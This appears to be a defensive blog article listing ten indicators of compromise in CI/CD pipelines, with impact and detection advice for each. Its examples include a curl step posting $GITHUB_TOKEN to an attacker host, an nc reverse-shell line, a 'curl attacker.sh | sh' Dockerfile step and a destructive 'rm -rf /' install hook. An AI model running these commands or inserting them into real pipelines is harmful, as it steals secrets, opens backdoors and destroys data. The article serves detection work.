Introduction: What Are Indicators of Compromise in Cybersecurity?
Indicators of compromise are the first warning signs that your system or pipeline may be under attack. In simple words, indicators of compromise are traces left by attackers, like strange logins, file changes, or hidden malware. In IOC cybersecurity, they act like fingerprints at a crime scene, giving you clear evidence that something is wrong. Therefore, when developers ask what are indicators of compromise, the answer is not limited to servers or firewalls, it also includes risks hidden in modern CI/CD pipelines.
In these pipelines, attackers can tamper with code, inject malicious dependencies, or change build steps without being noticed. However, most guides still focus only on servers or networks. As a result, the software supply chain has become one of the easiest targets.
That is why finding indicators of compromise in CI/CD pipelines is essential. Above all, it helps teams block malware, protect secrets, and secure every step of software delivery.
Top 10 Indicators of Compromise in CI/CD Pipelines
When explaining indicators of compromise, most lists focus on servers or networks. Yet in CI/CD pipelines, attackers leave very different fingerprints. Recognizing these signals is crucial for proactive defense. Below are the 10 IOC cybersecurity red flags every developer and security engineer should watch for.
1. Suspicious Dependency Changes
One of the main indicators of compromise in pipelines is a sudden, odd dependency update. Attackers often use the trust developers place in package managers to add dangerous packages.
For example, in npm a package.json diff may suddenly include:
+ "crypto-helper": "^1.0.2"
Such changes may look safe but can inject trojanized code into every build.
Impact: compromised builds inherit malware at source.
Detection: enforce dependency reviews, track lockfile diffs, and scan new packages all the time.
2. Obfuscated Code in Builds
Malware authors rely on obfuscation to bypass reviews. As a result, this indicator of compromise in CI/CD pipelines can be one of the hardest to catch. In fact, obfuscated payloads often slip into open source libraries or container images without notice.
For example:
- A PyPI package using
base64.b64decode("cHJpbnQoSGFja2VkKQ=="). - A Docker image packed with non necessary UPX binaries.
- JavaScript full of
\x41\x42escapes hiding credential stealers.
Impact: Hidden code executes silently during build or runtime, which makes this a critical signal in IOC cybersecurity.
Detection: Combine SAST with malware scanning to flag encoded or packed code. Above all, treat obfuscation as a red flag that deserves further investigation.
3. Secrets Exposed in Git: A Classic IOC Cybersecurity Risk
CI/CD pipelines often inherit secrets directly from repositories. However, when secrets appear in Git, they become one of the clearest answers to the question “what are indicators of compromise in pipelines?” Once credentials land in Git, attackers can exploit them indefinitely.
For example:
- A
.envfile containingAWS_SECRET_KEY=. - Tokens pushed in
config.json. - Secrets still visible in Git history even after removal.
Impact: Exposed keys give attackers direct access to CI/CD pipelines, cloud systems, or databases. This is therefore one of the most dangerous indicators of compromise.
Detection: Use pre-commit hooks and CI jobs for secret scanning, and revoke leaked keys immediately. Additionally, enforce automated remediation to reduce exposure windows.
4. Tampered Pipeline Configurations: Hidden Indicators of Compromise
Pipeline configs are high-value targets because a single modification often hijacks the entire workflow. Consequently, tampered pipeline files are a major IOC cybersecurity risk that traditional monitoring tools rarely detect.
For example:
In GitHub Actions:
- run: curl -X POST http://attacker[.]com --data $GITHUB_TOKEN- In GitLab: a malicious job added to
.gitlab-ci.ymlthat dumps sensitive data. - In Jenkins:
sh "nc -e /bin/bash attacker.com 4444".
Impact: These non approved changes turn your pipeline into a permanent backdoor for attackers, which clearly counts as an indicator of compromise.
Detection: Enforce signed configs, require PR approvals, and monitor for unexpected jobs. In addition, set guardrails that automatically block altered workflows.
5. Privileged IaC Defaults
Misconfigured infrastructure definitions often create hidden backdoors. As a result, privileged defaults in IaC are a classic IOC cybersecurity risk.
For example:
- A Kubernetes deployment granting pods
privileged: true. - Helm charts exposing services with
0.0.0.0:22.
Impact: Attackers gain root-level access or expose internal services publicly. Consequently, these issues expand the attack surface significantly.
Detection: Apply IaC scanning to enforce least privilege before merge. Additionally, ensure every configuration is reviewed as part of the pipeline.
6. Unusual Build Behaviors
Attackers often alter pipeline behavior to slip in malicious actions. In other words, unusual build activity is one of the clearest answers to what are indicators of compromise in CI/CD pipelines.
For example:
- Builds making outbound network requests to strange domains.
- A Node.js project suddenly spawning PowerShell during
npm install. - A CI job downloading large binaries not defined in build scripts.
Impact: Compromised builds can act as malware distribution points. Above all, they spread malicious payloads across every deployment.
Detection: Monitor build logs for unexpected processes or connections. Furthermore, configure anomaly detection to flag behaviors outside the norm.
7. Malicious Package Scripts as IOC Cybersecurity Risks
Package managers support lifecycle hooks that attackers exploit. Therefore, malicious scripts in npm, PyPI, or Dockerfiles are strong indicators of compromise.
For example:
- npm:
postinstallscript runningrm -rf /or beaconing to a C2. - PyPI:
setup.pyexecuting hidden Python code on install. - Dockerfile:
RUN curl attacker.sh | sh.
Impact: The attack executes during installation, before any runtime testing. Consequently, developers may never notice until it’s too late.
Detection: Scan package manifests for install scripts. In addition, restrict risky hooks in CI/CD jobs to reduce exposure.
8. Registry Poisoning Indicators of Compromise
Attackers replace or modify artifacts in registries, and these events are textbook examples of what are indicators of compromise in supply chain pipelines.
For example:
- A Docker image tag silently updated with a trojanized layer.
- An internal package replaced with a poisoned version.
- npm namespace squatting, such as
lodash-proxy.
Impact: Every build using the registry artifact becomes compromised. Not only that, but the compromise spreads to downstream services.
Detection: Enforce signature and integrity checks on all registry pulls. In addition, track artifact origin with SBOM validation.
9. Anomalous User Activity as IOC Evidence
Compromised accounts almost always leave behind abnormal traces. Accordingly, unusual developer behavior is a strong indicator of compromise.
For example:
- Commits pushed at 3 AM local time.
- PR approvals by accounts on vacation.
- Pipelines triggered with unusual frequency.
Impact: Attackers abuse stolen credentials to insert malicious changes. After all, unauthorized commits blend easily into normal workflows.
Detection: Monitor SCM activity for anomalies, enforce MFA, and rotate tokens regularly. In addition, alert on suspicious commit or approval patterns.
10. Failed Integrity or Signature Checks in IOC Cybersecurity
A common but ignored indicator of compromise is a failed integrity or signature check. In IOC cybersecurity, these checks verify that code or artifacts are authentic. Skipping them leaves pipelines exposed.
Examples:
- A SHA256 hash not matching the expected checksum.
- A missing or invalid GPG signature.
- An SBOM showing unsigned artifacts.
Impact: Integrity failures often mean tampering, registry poisoning, or malware injection.
Detection: Automate signature checks, enforce checksum validation, and block unsigned components. Above all, treat every failed check as clear evidence of compromise.
CI/CD Indicators of Compromise at a Glance
| Indicator of Compromise (IOC) | Impact in CI/CD Pipelines | How to Detect |
|---|---|---|
| Suspicious Dependency Changes | Attackers inject malicious libraries in package managers, leading to compromised builds. | Track lockfile diffs, enforce dependency reviews, and scan dependencies continuously. |
| Obfuscated Code in Builds | Hidden payloads execute during builds or runtime without detection. | Use SAST and malware scanning to flag base64, hex, or packed code patterns. |
| Secrets Exposed in Git | Leaked tokens or API keys grant attackers direct access to critical systems. | Run secret scans in Git hooks and revoke leaked credentials automatically. |
| Tampered Pipeline Configurations | Modified workflows allow data exfiltration or persistence inside CI/CD. | Require PR approvals, enforce signed configs, and monitor pipeline changes. |
| Privileged IaC Defaults | Overly permissive roles or insecure defaults expose cloud environments. | Scan Terraform, Kubernetes, and Helm files for least privilege enforcement. |
| Unusual Build Behaviors | Pipelines used as malware distribution points or for lateral movement. | Analyze build logs for unexpected downloads, processes, or outbound calls. |
| Malicious Package Scripts | Hidden pre/post-install scripts trigger payloads before runtime testing. | Block risky npm/PyPI scripts and restrict execution in CI/CD jobs. |
| Registry Poisoning | Trojanized artifacts replace trusted images or binaries in registries. | Verify checksums, enforce signature validation, and scan registries proactively. |
| Anomalous User Activity | Compromised accounts push malicious commits or trigger pipelines. | Enforce MFA, monitor commits for anomalies, and analyze login patterns. |
| Failed Integrity or Signature Checks | Indicates tampered code, dependencies, or images entering the pipeline. | Automate integrity checks and block unsigned or mismatched components. |
Why Traditional IOC Cybersecurity Misses CI/CD Risks
Most organizations already monitor indicators of compromise on servers, computers, or networks. However, this classic approach to IOC cybersecurity ignores CI/CD pipelines, which are now one of the most critical attack surfaces. In fact, pipelines show unique compromise signals that traditional tools cannot detect.
Indicators of Compromise in Traditional Security
In conventional IOC cybersecurity, the focus is usually on:
- Unusual logins or IP addresses that suggest stolen credentials.
- Suspicious file hashes or registry changes that reveal malware.
- Unexpected outbound traffic that points to data exfiltration.
These are well-known indicators also tracked in the MITRE ATT&CK framework, which maps common adversary behaviors and tactics. These are useful signals. However, they apply mainly to operating systems or corporate networks. As a result, they miss the subtle tampering that happens earlier in the software supply chain.
Why CI/CD Pipelines Are Different
CI/CD pipelines are automated environments where developers commit code, pull dependencies, and release builds. Attackers know that one compromise here cascades across every deployment. Accordingly, what are indicators of compromise in CI/CD pipelines? They look very different:
- A malicious dependency silently added to package.json or requirements.txt.
- API keys or tokens exposed in Git commits or .env files.
- Obfuscated code injected into npm or PyPI packages.
- Terraform or Kubernetes files with insecure defaults like privileged: true.
- Pipeline jobs edited to exfiltrate data or open backdoors.
These compromise signals in CI/CD remain invisible to standard security tools.
The Gap in IOC Cybersecurity
Although many teams understand the value of indicators of compromise, they still rely only on detection from servers and network logs. Therefore, attackers can poison builds or insert malware without leaving the usual traces. This is why incidents such as the XZ Utils backdoor or malicious npm packages went undetected until they reached production.
These kinds of supply chain compromises are also highlighted by CISA’s supply chain security guidance, which warns that attackers increasingly target CI/CD pipelines and registries.
The Takeaway
Traditional IOC cybersecurity is necessary but not enough. Above all, teams must recognize indicators of compromise specific to CI/CD pipelines. Only then can they detect malicious code or pipeline abuse before it spreads across environments.

